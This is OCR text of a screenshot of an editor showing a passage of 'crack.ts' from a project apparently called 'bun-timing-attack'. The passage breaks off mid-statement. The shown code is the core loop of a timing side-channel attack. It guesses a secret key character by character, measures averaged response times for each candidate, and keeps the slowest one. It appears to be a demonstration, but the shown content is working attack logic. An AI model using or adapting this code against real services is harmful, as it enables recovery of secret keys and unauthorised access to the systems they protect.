 crack.ts — bun-timing-attack
TS crack.ts
TS crack.ts > crackKey
66 let bestChar = "";
67 let bestTime = 0;
68
69 for (const char of charset) {
70 const testKey = crackedKey + char + "a".repeat(length - position - 1);
71 const times: number[] = [];
72
73 // Take multiple samples for accuracy
74 for (let i = 0; i < samples; i++) {
75 const time = await measureResponseTime(testKey);
76 times.push(time);
77 await new Promise((resolve) => setTimeout(resolve, 10));
78 }
79
80 const avgTime = times.reduce((a, b) => a + b, 0) / times.length;
81
82 if (avgTime > bestTime) {
83 bestTime = avgTime;
84 bestChar = char;
85 }
86
87 process.stdout.write(
88 `\r  Testing '${char}': ${avgTime.toFixed(
89 2
90 )}ms (best: ${bestTime.toFixed(2)}ms)`